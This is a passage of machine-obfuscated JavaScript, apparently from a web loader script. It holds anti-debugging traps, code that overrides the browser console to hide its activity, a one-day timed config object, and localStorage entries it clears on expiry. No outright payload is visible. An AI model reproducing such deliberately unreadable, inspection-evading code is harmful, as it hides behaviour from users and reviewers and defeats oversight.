_0x117fd1(_0x1e7957,_0x25d8b9,_0x1a2f74,_0x2d6cf6,_0x5d13e3){return _0x592df5(_0x1e7957-0x148,_0x25d8b9,_0x1e7957- -0x193,_0x2d6cf6-0x1d,_0x5d13e3-0x187);}var _0x184000={'Rbawj':function(_0x5c9a72,_0x26e795){function _0x5e7a5e(_0x3a7e59,_0x3edcf5,_0x307a4f,_0x48c53e,_0x7a28df){return _0x5ba8(_0x3a7e59- -0x22c,_0x3edcf5);}return _0x151e04[_0x5e7a5e(0x53,'tR%U',0x1ae,0x23,0x71)](_0x5c9a72,_0x26e795);},'nEDcq':_0x151e04[_0x43f80c(0x695,0x78f,0x58d,']oTj',0x618)],'jTDJy':function(_0x59e097,_0x494d54){function _0x58dcbc(_0x4940a1,_0x549369,_0x5eeeff,_0x30136e,_0x21e2a1){return _0x43f80c(_0x5eeeff- -0x3d,_0x549369-0xba,_0x5eeeff-0x14c,_0x549369,_0x21e2a1-0x9e);}return _0x151e04[_0x58dcbc(0x4c4,'hA*)',0x5b4,0x523,0x724)](_0x59e097,_0x494d54);},'VKfJf':function(_0x63e67e,_0xedd68d){function _0x56f382(_0x9ef8c2,_0x5abb7b,_0x42bfa2,_0x5655f1,_0x1917f0){return _0x43f80c(_0x1917f0-0x5a,_0x5abb7b-0x194,_0x42bfa2-0x1f,_0x9ef8c2,_0x1917f0-0x1e3);}return _0x151e04[_0x56f382('0S2J',0x647,0x3d7,0x46b,0x540)](_0x63e67e,_0xedd68d);},'vhevN':_0x151e04[_0x43f80c(0x70d,0x786,0x79e,'5]DX',0x835)],'AddnI':_0x151e04[_0x3ea209(0x16b,0xf2,'GIX(',0xf9,0x1e)],'oXvir':function(_0x5399f3,_0x370977){function _0x2d5237(_0x301f27,_0x14c90c,_0x3bdb68,_0x4e9372,_0x16134c){return _0x459bf2(_0x301f27-0xa,_0x4e9372,_0x3bdb68-0x0,_0x4e9372-0x14,_0x16134c-0x183);}return _0x151e04[_0x2d5237(0x1a,0x1a1,0x218,'2hAA',0xd1)](_0x5399f3,_0x370977);},'dPnIJ':_0x151e04[_0x459bf2(0xb6,'B!KC',0x1a3,0x76,0x82)],'gVrjg':_0x151e04[_0x3ea209(-0x12,0x10c,'@z#m',-0xdc,0x103)]};function _0x3530b1(_0x57fe6e,_0x38a667,_0x9cbb7f,_0x499e3c,_0x5f3289){return _0x463f1e(_0x57fe6e-0x5c,_0x38a667-0x179,_0x5f3289-0x36b,_0x499e3c-0x10d,_0x9cbb7f);}if(_0x151e04[_0x3ea209(0x142,0x3,'WQnD',0xa9,0xdc)](_0x151e04[_0x3ea209(0x22c,0x2e5,'hA*)',0x1a9,0x10a)],_0x151e04[_0x117fd1(0x3c3,'B!KC',0x52a,0x31a,0x326)])){var _0x3c855b;try{_0x3c855b=HlqfXk[_0x117fd1(0x29c,'ZLv2',0x235,0x3f3,0x137)](_0x4a33e5,HlqfXk[_0x117fd1(0x1e7,'31iB',0x10b,0xf1,0x2a3)](HlqfXk[_0x43f80c(0x5e9,0x661,0x48d,'@z#m',0x5da)](HlqfXk[_0x459bf2(0xa0,'eR^v',0xf5,0x139,0x104)],HlqfXk[_0x43f80c(0x557,0x644,0x5ee,'Nk&*',0x3ee)]),');'))();}catch(_0x12712d){_0x3c855b=_0x503608;}return _0x3c855b;}else{var _0xf54f29=_0x278d84?function(){function _0x1bc4dd(_0xcaace1,_0x6861a2,_0x55d8be,_0x1baf48,_0x5e31f4){return _0x459bf2(_0xcaace1-0xd9,_0x55d8be,_0x55d8be-0x19d,_0x1baf48-0x184,_0x1baf48- -0x13a);}var _0x590e37={'APsGu':function(_0x4057b9,_0x39676d){function _0x1a9d30(_0x14748f,_0x2213f9,_0x3cf631,_0x25a91a,_0x537141){return _0x5ba8(_0x2213f9- -0x17,_0x14748f);}return _0x184000[_0x1a9d30('Ktpr',0x160,0x204,0x4c,0x1e5)](_0x4057b9,_0x39676d);},'qIvpx':_0x184000[_0x4d959a(-0x18c,-0x7f,-0x110,'Du4!',-0x218)],'tEsam':function(_0x33e9cb,_0x53eb4f){function _0x4c82d1(_0x4facf4,_0x48dc1b,_0x583a57,_0x24171c,_0x497927){return _0x4d959a(_0x4facf4-0x83,_0x48dc1b-0x15d,_0x24171c-0x0,_0x4facf4,_0x497927-0xa6);}return _0x184000[_0x4c82d1('wQHe',-0xfc,-0x36,0x6b,0x14b)](_0x33e9cb,_0x53eb4f);}};function _0x911b61(_0x1af23f,_0x592565,_0x425faf,_0x128c0d,_0x101a8a){return _0x3ea209(_0x101a8a-0x34c,_0x592565-0xeb,_0x1af23f,_0x128c0d-0x93,_0x101a8a-0xc7);}function _0xc41d18(_0x3eb5c7,_0xf113b8,_0x16a4a2,_0x362989,_0x2f669d){return _0x3530b1(_0x3eb5c7-0x83,_0xf113b8-0x1ba,_0x2f669d,_0x362989-0x119,_0x362989-0xac);}function _0x4d959a(_0x2c0e4c,_0x306211,_0x49dc67,_0x50b1a0,_0x7570e9){return _0x3ea209(_0x49dc67- -0x195,_0x306211-0x1d6,_0x50b1a0,_0x50b1a0-0x76,_0x7570e9-0x19c);}function _0x4efa5b(_0x5d3acf,_0x3ef4d4,_0x407821,_0x198c84,_0x598276){return _0x459bf2(_0x5d3acf-0xf8,_0x407821,_0x407821-0x50,_0x198c84-0x1d7,_0x598276-0x3ba);}if(_0x184000[_0x4d959a(-0xf4,-0xc9,-0xb9,'@z#m',-0x11e)](_0x184000[_0x1bc4dd(-0x2ee,-0x223,'zX[2',-0x195,-0x162)],_0x184000[_0x4efa5b(0x40b,0x2eb,'pdS1',0x20a,0x2fc)])){if(_0x3cdf4e){if(_0x184000[_0x4efa5b(0x17a,0x331,'Ktpr',0x11a,0x268)](_0x184000[_0x911b61('MNsN',0x430,0x3cc,0x3ba,0x31e)],_0x184000[_0xc41d18(0x59b,0x71b,0x6f9,0x5f6,'0S2J')]))return![];else{var _0x53569e=_0x3cdf4e[_0x1bc4dd(0x95,-0x9d,'L84T',0x1f,-0xcd)](_0x2526f8,arguments);return _0x3cdf4e=null,_0x53569e;}}}else _0x1d2546+=_0x590e37[_0x4efa5b(0x3a4,0x45e,'c9MA',0x388,0x488)](_0x590e37[_0x4d959a(0x21,-0x1b4,-0xde,'MNsN',-0x126)],_0x590e37[_0xc41d18(0x537,0x628,0x668,0x69b,'#wK^')](_0x3e6139,_0x2a1313));}:function(){};return _0x278d84=![],_0xf54f29;}};}else HlqfXk[_0x592df5(0x45f,'5]DX',0x51c,0x5b4,0x619)](_0x311aae,'0');}()),_0x393c72=_0x151e04[_0x278e06(0x1ba,0xd5,'0S2J',0x64,0x1da)](_0x4b7342,this,function(){function _0x388cf9(_0x2c78e6,_0x2d42ab,_0x5383d9,_0x1e47e4,_0x462fe2){return _0x587675(_0x2c78e6-0xd1,_0x1e47e4-0x4f3,_0x5383d9-0x91,_0x462fe2,_0x462fe2-0x17b);}function _0x536eab(_0x5d7ff5,_0xf8c453,_0x3b758d,_0x12cfdf,_0x213b1d){return _0x278e06(_0xf8c453- -0x56,_0xf8c453-0x188,_0x12cfdf,_0x12cfdf-0x1c6,_0x213b1d-0x114);}function _0x2f1959(_0x4452dd,_0x5aff5e,_0x2a7cfe,_0x546da3,_0x3d25be){return _0x587675(_0x4452dd-0x120,_0x3d25be-0x1f3,_0x2a7cfe-0x25,_0x2a7cfe,_0x3d25be-0xf1);}function _0x4b8973(_0xf12e5b,_0x46a12f,_0x35f7ce,_0x28b1eb,_0x40c2e0){return _0x587675(_0xf12e5b-0xe8,_0x40c2e0-0x261,_0x35f7ce-0x12f,_0x28b1eb,_0x40c2e0-0x1c6);}var _0x18eb2d={'xbHST':function(_0x21c2e7,_0x2218d1){function _0x364c39(_0x30ca29,_0x344882,_0x41ee31,_0x21ccca,_0x3d8a64){return _0x5ba8(_0x344882-0x56,_0x21ccca);}return _0x151e04[_0x364c39(0x516,0x3f2,0x3f3,'#wK^',0x404)](_0x21c2e7,_0x2218d1);},'UoXRu':_0x151e04[_0x1efce3(0x1cb,0x292,0x2a6,']oTj',0x187)],'HazOz':function(_0x427b72,_0x11f460){function _0x4c7a1c(_0x1b640e,_0xc28ee6,_0x381176,_0x2efc05,_0x2f15db){return _0x1efce3(_0x1b640e-0x1d7,_0xc28ee6-0x1de,_0x2f15db- -0x392,_0x1b640e,_0x2f15db-0x142);}return _0x151e04[_0x4c7a1c('vn[k',-0x21b,0x87,-0x1b0,-0xea)](_0x427b72,_0x11f460);},'Xzbnk':function(_0x5dbb34,_0x5ad2e7){function _0x3f4058(_0x3d0e4e,_0x34405f,_0x531578,_0x16f993,_0x2ded51){return _0x1efce3(_0x3d0e4e-0x1e6,_0x34405f-0x126,_0x34405f- -0x40c,_0x16f993,_0x2ded51-0x1d);}return _0x151e04[_0x3f4058(-0xdd,-0x90,-0x175,'WQnD',-0x1ad)](_0x5dbb34,_0x5ad2e7);},'RhBVS':_0x151e04[_0x1efce3(0x1e8,0x169,0x201,'E#G1',0x1ba)],'rdUjY':_0x151e04[_0x2f1959(0x173,0xd6,'Nk&*',0x304,0x1cd)],'jOAuH':_0x151e04[_0x1efce3(0x32a,0x228,0x396,'vn[k',0x2b5)],'WSzwh':function(_0x580eaa,_0x5a7b41){function _0x3ec22d(_0x439779,_0x151941,_0x33abc4,_0x585a6d,_0x37e04e){return _0x2f1959(_0x439779-0x1d3,_0x151941-0x16d,_0x585a6d,_0x585a6d-0x12c,_0x33abc4-0xd7);}return _0x151e04[_0x3ec22d(0x102,0xa,0xdf,'L84T',0x57)](_0x580eaa,_0x5a7b41);},'ihJHt':_0x151e04[_0x1efce3(0x1,0x14d,0x172,'B35m',0x152)],'ApUjJ':_0x151e04[_0x1efce3(0x2a1,0x366,0x2cd,'CxN1',0x274)],'lDIip':_0x151e04[_0x2f1959(-0x96,0x16a,'31iB',0x1a4,0x33)],'EKoSw':function(_0x3aab42,_0xb19c59){function _0x3561f1(_0x3da9ac,_0x16ca7e,_0x148b05,_0x30afb6,_0x4177a7){return _0x388cf9(_0x3da9ac-0x1c8,_0x16ca7e-0x12d,_0x148b05-0x57,_0x148b05-0xcb,_0x16ca7e);}return _0x151e04[_0x3561f1(0x344,'0XUL',0x3e9,0x4e2,0x372)](_0x3aab42,_0xb19c59);},'NOGvZ':_0x151e04[_0x536eab(0x483,0x3a1,0x3bf,'zX[2',0x317)],'ebtpu':_0x151e04[_0x2f1959(0x14f,-0x1a,'Z$zh',0xb1,0x54)],'cEuoL':function(_0x589f4a,_0x642a6d){function _0x96860a(_0x4df113,_0x5d0142,_0x48c58b,_0x3b481e,_0x20cce3){return _0x388cf9(_0x4df113-0xf7,_0x5d0142-0x192,_0x48c58b-0x152,_0x4df113- -0x422,_0x48c58b);}return _0x151e04[_0x96860a(-0xbb,-0x189,'5]DX',0x33,-0x159)](_0x589f4a,_0x642a6d);},'eWngt':_0x151e04[_0x4b8973(0x20d,0x2bc,0x320,'rSgz',0x1f4)],'qBDDA':function(_0x46bc1d,_0x4b5284){function _0x31ff82(_0x2b6f1d,_0x25bb6e,_0x4b268c,_0x29c0e5,_0x434a04){return _0x2f1959(_0x2b6f1d-0x91,_0x25bb6e-0x1b0,_0x2b6f1d,_0x29c0e5-0x4a,_0x25bb6e- -0x13f);}return _0x151e04[_0x31ff82('31iB',0xad,0x166,0x95,0xad)](_0x46bc1d,_0x4b5284);},'KoZHU':_0x151e04[_0x2f1959(-0x9d,-0x8b,'0XUL',0x85,0xcc)]};function _0x1efce3(_0x4b007e,_0x2270af,_0xba5fa0,_0x54a0e6,_0x1d87d4){return _0xe4ec83(_0x4b007e-0x150,_0xba5fa0-0x27d,_0x54a0e6,_0x54a0e6-0xea,_0x1d87d4-0x1ce);}if(_0x151e04[_0x1efce3(0x1f6,0xd6,0x219,'$i&a',0x287)](_0x151e04[_0x1efce3(0x39b,0x285,0x3e9,'h6Ob',0x391)],_0x151e04[_0x536eab(0x202,0x260,0x3a4,'vh@v',0x3bb)])){var _0x3507b6=function(){function _0xd6767d(_0x1354bf,_0x13fc5c,_0x40aed,_0x1b4ab4,_0x55ce0c){return _0x1efce3(_0x1354bf-0x1ae,_0x13fc5c-0x1d3,_0x1354bf-0x310,_0x1b4ab4,_0x55ce0c-0x57);}var _0x49feef={'bmKuy':function(_0x375b11,_0x5690dd){function _0x24e0de(_0x33f0bf,_0xffe998,_0x5171a9,_0x35880e,_0x276904){return _0x5ba8(_0x5171a9-0x81,_0x35880e);}return _0x18eb2d[_0x24e0de(0x36b,0x206,0x2f3,'HK!1',0x460)](_0x375b11,_0x5690dd);},'WrADF':_0x18eb2d[_0xd6767d(0x47f,0x4f7,0x447,'%B%P',0x3d1)],'owVTm':_0x18eb2d[_0xd6767d(0x5a0,0x5f1,0x62a,'k^2n',0x43b)],'RSsXT':_0x18eb2d[_0x38e938(0x609,'0S2J',0x497,0x540,0x3fe)]};function _0x2cba10(_0x8d2a0,_0x458d03,_0x4c0aa0,_0x2ad540,_0x4389ed){return _0x388cf9(_0x8d2a0-0x90,_0x458d03-0x19b,_0x4c0aa0-0x12e,_0x458d03-0x2a5,_0x2ad540);}function _0xf2adb8(_0x4a24ec,_0xb10a85,_0x3bcf92,_0x56ae76,_0x1abb90){return _0x388cf9(_0x4a24ec-0x58,_0xb10a85-0x171,_0x3bcf92-0x172,_0x1abb90- -0x361,_0xb10a85);}function _0x38e938(_0x4af5a6,_0x59807f,_0x3409ef,_0x40c910,_0x5ce166){return _0x1efce3(_0x4af5a6-0x134,_0x59807f-0x1e5,_0x40c910-0x392,_0x59807f,_0x5ce166-0x114);}function _0xc64d58(_0x2abc55,_0x20689d,_0x275d2e,_0x145c83,_0x1ef327){return _0x4b8973(_0x2abc55-0xb8,_0x20689d-0x15a,_0x275d2e-0xbb,_0x1ef327,_0x20689d- -0x52);}if(_0x18eb2d[_0x2cba10(0x528,0x592,0x5cc,'Cwwu',0x4ea)](_0x18eb2d[_0x2cba10(0x6d4,0x572,0x6a2,'Cwwu',0x48b)],_0x18eb2d[_0xc64d58(0x36c,0x1fa,0x244,0xd1,'hA*)')]))_0x374dd8+=_0x18eb2d[_0xc64d58(0x207,0x18b,0xc5,0x2d1,'[h3e')](_0x18eb2d[_0x2cba10(0x458,0x520,0x61f,'[h3e',0x43b)],_0x18eb2d[_0x38e938(0x725,'dzds',0x736,0x6fc,0x684)](_0x25654a,_0x20de07));else{var _0x2a82ad;try{_0x18eb2d[_0xd6767d(0x53c,0x4e9,0x412,'Ktpr',0x6a8)](_0x18eb2d[_0xf2adb8(0x9a,'9LGr',0xe7,0x159,0x35)],_0x18eb2d[_0x2cba10(0x790,0x68d,0x58f,'vn[k',0x7df)])?_0x2a82ad=_0x18eb2d[_0x2cba10(0x6fd,0x687,0x63a,'9LGr',0x527)](Function,_0x18eb2d[_0xd6767d(0x5fc,0x688,0x6be,'dzds',0x560)](_0x18eb2d[_0xc64d58(-0x116,0xe,0x40,-0x85,'0XUL')](_0x18eb2d[_0xf2adb8(0xa9,'Cwwu',0x1cb,0x91,0x7a)],_0x18eb2d[_0x38e938(0x593,'q4lR',0x65a,0x6ef,0x69a)]),');'))():_0x166e1c=_0x5638d9;}catch(_0x126188){_0x18eb2d[_0x2cba10(0x5bc,0x59a,0x707,'WQnD',0x6bd)](_0x18eb2d[_0xd6767d(0x653,0x586,0x658,'FHI9',0x56f)],_0x18eb2d[_0x38e938(0x52f,'*GZE',0x661,0x5d4,0x50d)])?function(){return!![];}[_0xd6767d(0x4d0,0x43f,0x4f2,'Lf2@',0x58e)+_0x2cba10(0x6a2,0x64d,0x4f7,'tR%U',0x7bb)+'r'](PFfiuR[_0x2cba10(0x4e5,0x524,0x3b7,'zX[2',0x502)](PFfiuR[_0x38e938(0x5bb,'[Wfg',0x660,0x6af,0x631)],PFfiuR[_0xf2adb8(-0x1a8,'HK!1',-0x151,0x3f,-0x7d)]))[_0x38e938(0x844,'Ktpr',0x63c,0x790,0x7a3)](PFfiuR[_0xc64d58(0x144,0x192,0x195,0xb9,'Ktpr')]):_0x2a82ad=window;}return _0x2a82ad;}},_0xa24b6=_0x151e04[_0x2f1959(0x2c,-0x17,'L84T',-0xcc,-0xb9)](_0x3507b6),_0x1e6b4b=_0xa24b6[_0x388cf9(0x218,0x223,0x31a,0x259,'31iB')+'le']=_0xa24b6[_0x4b8973(0x239,0x1c4,0x15b,'Nk&*',0x267)+'le']||{},_0x4da7cb=[_0x151e04[_0x2f1959(0x273,0xa3,'dzds',0x14e,0x128)],_0x151e04[_0x1efce3(0x2a6,0x1c4,0x2a2,'2hAA',0x318)],_0x151e04[_0x1efce3(0x26d,0x3e9,0x27c,'Cwwu',0x19d)],_0x151e04[_0x4b8973(-0x185,-0x158,0x58,'2hAA',-0x28)],_0x151e04[_0x1efce3(0x9f,0x248,0x152,'Du4!',0x117)],_0x151e04[_0x4b8973(0x1ce,-0x71,0x105,'*GZE',0xea)],_0x151e04[_0x388cf9(0x500,0x554,0x42e,0x479,'Du4!')]];for(var _0xf6146a=-0x17b7*-0x1+0x16d9+-0x2e90;_0x151e04[_0x2f1959(0x2f,-0x91,'FHI9',0x1f,-0xa0)](_0xf6146a,_0x4da7cb[_0x536eab(0x29c,0x1bb,0x1a7,'cTbn',0x154)+'h']);_0xf6146a++){if(_0x151e04[_0x4b8973(0x1fb,0x29b,0x292,'tR%U',0x23a)](_0x151e04[_0x536eab(0x299,0x3be,0x485,'h6Ob',0x48f)],_0x151e04[_0x388cf9(0x335,0x230,0x3fe,0x2f9,'[Wfg')]))(function(){return![];}[_0x1efce3(0x472,0x2c5,0x40d,'vh@v',0x3d3)+_0x1efce3(0x284,0x36f,0x2db,'31iB',0x21d)+'r'](wyJxqw[_0x388cf9(0x3f4,0x380,0x59f,0x43d,'5]DX')](wyJxqw[_0x1efce3(0x165,0x172,0x15e,'c9MA',0x1c2)],wyJxqw[_0x388cf9(0x1da,0xeb,0x362,0x22b,'*GZE')]))[_0x388cf9(0x18e,0x276,0x199,0x2b2,'@z#m')](wyJxqw[_0x388cf9(0x328,0x2b7,0x273,0x365,'MNsN')]));else{var _0xad7d59=_0x151e04[_0x2f1959(0xda,0x149,'zX[2',0x2bc,0x1af)][_0x1efce3(0x342,0x108,0x272,'Lf2@',0x161)]('|'),_0x472e17=-0x13f4+-0x4e5+0x18d9;while(!![]){switch(_0xad7d59[_0x472e17++]){case'0':_0x27bf2f[_0x388cf9(0x367,0x1ab,0x157,0x29e,'zX[2')+_0x4b8973(0x1a1,0x201,0x1e5,'e[@I',0xc4)]=_0xfaa7b4[_0x1efce3(0x48c,0x3c0,0x35f,'31iB',0x302)+_0x4b8973(0x19c,0x81,0x202,'zX[2',0x1a2)][_0x1efce3(0x512,0x3d9,0x3fa,'cTbn',0x2a5)](_0xfaa7b4);continue;case'1':_0x27bf2f[_0x2f1959(0x1f1,0x1a,'Nk&*',0x7f,0xd9)+_0x1efce3(0x3e6,0x1e5,0x2fa,'q4lR',0x3d5)]=_0x4b7342[_0x536eab(0x1ee,0x2e8,0x2f3,'$i&a',0x178)](_0x4b7342);continue;case'2':var _0xfaa7b4=_0x1e6b4b[_0xa274cb]||_0x27bf2f;continue;case'3':_0x1e6b4b[_0xa274cb]=_0x27bf2f;continue;case'4':var _0x27bf2f=_0x4b7342[_0x4b8973(0x37,-0x87,-0xca,'GIX(',-0x6f)+_0x388cf9(0x3cf,0x39f,0x3f5,0x4fa,'Cwwu')+'r'][_0x2f1959(0x24,-0xf0,'MNsN',0x5d,0x7)+_0x2f1959(0x204,0x6,'$i&a',0x9a,0xd0)][_0x2f1959(-0x1f3,-0x114,'[h3e',-0x8f,-0xa3)](_0x4b7342);continue;case'5':var _0xa274cb=_0x4da7cb[_0xf6146a];continue;}break;}}}}else{var _0xc1a4ca=_0x2a3d12[_0x2f1959(0x2ab,0x226,'rSgz',0x2ce,0x167)](_0x1aa18f,arguments);return _0x2fb6e1=null,_0xc1a4ca;}});_0x151e04[_0x278e06(0x3f1,0x48f,'vh@v',0x4a3,0x438)](_0x393c72);var _0x25bdb5=_0x151e04[_0x278e06(0x1f1,0x347,'%B%P',0x2e7,0x1bb)];function _0xe4ec83(_0x23232e,_0x23d0b8,_0x44d874,_0x1e618e,_0x594bc4){return _0x5ba8(_0x23d0b8- -0x22d,_0x44d874);}function _0x5aa687(_0x2d2e9b,_0x165819,_0x47da09,_0x377dc7,_0x36ba97){return _0x5ba8(_0x165819-0x304,_0x377dc7);}if(!window[_0x2ffb09(-0x151,'B!KC',-0x218,-0x119,-0x113)+_0xe4ec83(-0xf4,-0x126,'GIX(',-0x98,-0x207)+_0x278e06(0x24b,0x100,'FHI9',0x366,0x182)+'PR']){if(_0x151e04[_0x5aa687(0x6ef,0x684,0x6fe,'31iB',0x5e1)](_0x151e04[_0x587675(-0x288,-0x1f7,-0xbe,'[Wfg',-0x2f7)],_0x151e04[_0x5aa687(0x52f,0x514,0x4e1,'Nk&*',0x501)])){var _0x1cade4={};_0x1cade4[_0x587675(-0x1c2,-0x113,-0x1a5,'vh@v',-0x1f9)+'e']=![],_0x1cade4[_0x278e06(0x342,0x404,'tR%U',0x316,0x38b)]=0x15180,_0x1cade4[_0xe4ec83(0xfc,0x1a2,'Z$zh',0x2aa,0x1b4)+'H']=_0x151e04[_0x278e06(0x352,0x3fa,'%B%P',0x3aa,0x24a)],window[_0x278e06(0x200,0x240,'eR^v',0x9d,0xbe)+_0x2ffb09(-0x33,'c9MA',-0x1a1,-0x43,-0x119)+_0x587675(-0x5f,-0xb2,0x31,'IVfn',-0x1f9)+'PR']=_0x1cade4;}else{var _0x4869b9=_0x3ced94?function(){function _0xd37cc3(_0x2d366f,_0x52a1b0,_0x5d7fd5,_0x11ea99,_0x4aad18){return _0x587675(_0x2d366f-0x1e2,_0x52a1b0-0x5c6,_0x5d7fd5-0xb1,_0x2d366f,_0x4aad18-0x5b);}if(_0x2f410b){var _0x194e73=_0x453dc4[_0xd37cc3('$i&a',0x4e6,0x558,0x556,0x55c)](_0x14866b,arguments);return _0x1b7cbe=null,_0x194e73;}}:function(){};return _0x5375c9=![],_0x4869b9;}}const _0x59bf1c=localStorage[_0xe4ec83(-0x254,-0xe3,'*GZE',-0x8f,-0x1c5)+'em'](_0x151e04[_0x278e06(0x371,0x43c,'cTbn',0x3f6,0x294)]);if(_0x151e04[_0xe4ec83(-0x2d,0x23,'MNsN',0x2d,0x98)](typeof _0x59bf1c,_0x151e04[_0x278e06(0x3d2,0x408,'0XUL',0x52d,0x3f9)])&&_0x151e04[_0x2ffb09(-0x254,'$i&a',-0x17e,-0xf8,-0x1f6)](_0x59bf1c,null)){if(_0x151e04[_0x5aa687(0x64e,0x55f,0x620,'[Wfg',0x510)](_0x151e04[_0x278e06(0x1fe,0x16a,'B!KC',0x32b,0x169)],_0x151e04[_0x278e06(0x30b,0x29d,'wQHe',0x2a8,0x3cc)])){var _0x37386f={'gGOHT':function(_0x21c816,_0x530f6e){function _0x28d50a(_0x3515d3,_0xd7fe0,_0x2a6061,_0x137529,_0x4ccc95){return _0x5aa687(_0x3515d3-0x64,_0x2a6061- -0x2a6,_0x2a6061-0x100,_0x3515d3,_0x4ccc95-0x33);}return rhpMdR[_0x28d50a('yWI^',0x119,0x18f,0xf4,0x60)](_0x21c816,_0x530f6e);},'difvv':function(_0xdb7dd4,_0x828353){function _0x1f9862(_0x3ba6d0,_0x4a1b41,_0x23e2e0,_0x53fd82,_0x384ff9){return _0x5aa687(_0x3ba6d0-0x1d9,_0x3ba6d0- -0x447,_0x23e2e0-0x94,_0x4a1b41,_0x384ff9-0xf);}return rhpMdR[_0x1f9862(0x1e3,'$i&a',0x138,0x32d,0x102)](_0xdb7dd4,_0x828353);},'QLNfl':rhpMdR[_0xe4ec83(0xde,0x149,'Ktpr',0x204,0x145)],'veIsT':rhpMdR[_0x5aa687(0x3da,0x4b3,0x620,'B35m',0x517)]},_0x552492=function(){function _0x358066(_0x431b10,_0x272113,_0x39959a,_0xabc9c0,_0x2e967c){return _0x2ffb09(_0x431b10-0x74,_0xabc9c0,_0x39959a-0x85,_0x272113-0x46d,_0x2e967c-0x98);}function _0x3e6380(_0x3b3bf0,_0x2903f3,_0x1f35ff,_0x5f19f5,_0x47e889){return _0x278e06(_0x5f19f5- -0x2ab,_0x2903f3-0x142,_0x47e889,_0x5f19f5-0x15e,_0x47e889-0xef);}function _0x4cbede(_0x463fa3,_0x28dd9d,_0x27cfcf,_0x1e9c28,_0x203651){return _0xe4ec83(_0x463fa3-0x6b,_0x203651-0x2d3,_0x1e9c28,_0x1e9c28-0x12a,_0x203651-0x56);}function _0x29bf63(_0x5c1d26,_0x37659f,_0xf0ebf7,_0x24d1f5,_0x172c75){return _0x587675(_0x5c1d26-0x92,_0xf0ebf7-0x38a,_0xf0ebf7-0x18,_0x37659f,_0x172c75-0xf9);}function _0x47f34e(_0x79f6c8,_0x4e459d,_0x55489c,_0x480e2f,_0x5b7a8d){return _0x2ffb09(_0x79f6c8-0x14d,_0x4e459d,_0x55489c-0xe9,_0x480e2f-0x352,_0x5b7a8d-0x1ca);}var _0x3a525c;try{_0x3a525c=_0x37386f[_0x47f34e(0x389,'q4lR',0x323,0x27c,0x125)](_0x32f181,_0x37386f[_0x47f34e(0x34d,'hA*)',0x491,0x37a,0x411)](_0x37386f[_0x3e6380(-0x29,0x151,0x145,0x13a,'Du4!')](_0x37386f[_0x47f34e(0x17b,'yWI^',0x1cf,0x187,0x20d)],_0x37386f[_0x358066(0x444,0x3a9,0x2f4,'5]DX',0x250)]),');'))();}catch(_0x5202ea){_0x3a525c=_0x276ca5;}return _0x3a525c;},_0x48933e=rhpMdR[_0x2ffb09(-0x23f,'%B%P',-0x29a,-0x189,-0x1f5)](_0x552492);_0x48933e[_0x5aa687(0x59c,0x4fc,0x3e4,'e[@I',0x53d)+_0x2ffb09(-0x258,'L84T',-0x88,-0x1c0,-0x1fa)+'l'](_0x2b71c6,-0xa5*0x37+0x2*-0x1f3+-0x3*-0x1253);}else{var _0x2f6c09=JSON[_0x587675(-0x27f,-0x110,-0x167,'cTbn',-0x171)](_0x59bf1c),_0x36e626=Math[_0x2ffb09(-0x2ef,'h6Ob',-0xef,-0x19b,-0x45)](_0x151e04[_0x2ffb09(-0x19f,'rSgz',0xb7,-0xbc,-0x17)](+new Date(),-0x8*0x45f+0x261a+0xc6));_0x151e04[_0x5aa687(0x5f3,0x5b8,0x50a,'dzds',0x599)](_0x151e04[_0x587675(0xa9,-0x97,0x5c,'IVfn',-0x6d)](_0x2f6c09[_0x5aa687(0x413,0x563,0x614,'tR%U',0x593)+_0x587675(-0xe5,-0x17e,-0x62,'#wK^',-0x1e5)],window[_0x5aa687(0x6fe,0x59e,0x559,'Du4!',0x4a7)+_0x278e06(0x390,0x3ce,'c9MA',0x41c,0x3c6)+_0x278e06(0x34e,0x29d,'pdS1',0x312,0x23a)+'PR'][_0x587675(-0x3,-0x49,-0x19f,'L84T',-0xef)]),_0x36e626)&&(_0x151e04[_0x2ffb09(-0x14b,'pdS1',-0x95,-0x45,-0xe7)](_0x151e04[_0xe4ec83(0x293,0x19c,'#yXr',0x1a5,0x2c)],_0x151e04[_0x2ffb09(-0x42,'wQHe',-0x196,-0xb8,-0x197)])?(localStorage[_0xe4ec83(-0x144,-0x9d,'ZLv2',-0x1ff,-0x104)+_0x587675(-0x272,-0x271,-0x195,'vn[k',-0x1a5)](_0x151e04[_0x587675(-0x15e,-0x1ad,-0x102,'Lf2@',-0x293)]),localStorage[_0x587675(-0x233,-0x223,-0xc0,'E#G1',-0xb9)+_0x5aa687(0x4b4,0x590,0x6fc,'ZLv2',0x463)](_0x151e04[_0x5aa687(0x3f1,0x55e,0x6aa,'q4lR',0x638)]),localStorage[_0x587675(-0x2f9,-0x223,-0x2ce,'E#G1',-0x186)+_0x278e06(0x3c0,0x4ad,'vh@v',0x2a6,0x254)](_0x151e04[_0x2ffb09(-0x25a,'vh@v',-0x151,-0x155,-0x2a3)])):(_0x21ee65[_0x587675(0x3b,-0x3b,-0x7a,'0XUL',-0xa2)+_0x587675(-0x2ed,-0x1f9,-0x2a8,'31iB',-0x2cb)](_0x151e04[_0x278e06(0x405,0x2a7,'@z#m',0x2c1,0x38d)]),_0x27172e[_0xe4ec83(0x1a3,0x157,'2hAA',0xb3,0x9f)+_0x2ffb09(-0x50,']oTj',0xbc,-0x50,0x64)](_0x151e04[_0x278e06(0x327,0x202,'FHI9',0x34d,0x2f9)]),_0x2a3ef9[_0xe4ec83(-0x6b,-0x108,'h6Ob',-0x67,-0x129)+_0x587675(-0x23b,-0x119,-0x1f0,'rSgz',-0x6b)](_0x151e04[_0x587675(0x148,0x5,-0xb7,'e[@I',0xc1)])));}}var _0x39ab2b=localStorage[_0x5aa687(0x641,0x541,0x458,'tR%U',0x5ee)+'em'](_0x151e04[_0x5aa687(0x729,0x6a2,0x7ae,'0XUL',0x556)]);function _0x587675(_0x1e76d7,_0x5c7c94,_0x1a0486,_0x2748fa,_0x433237){return _0x5ba8(_0x5c7c94- -0x3c6,_0x2748fa);}var 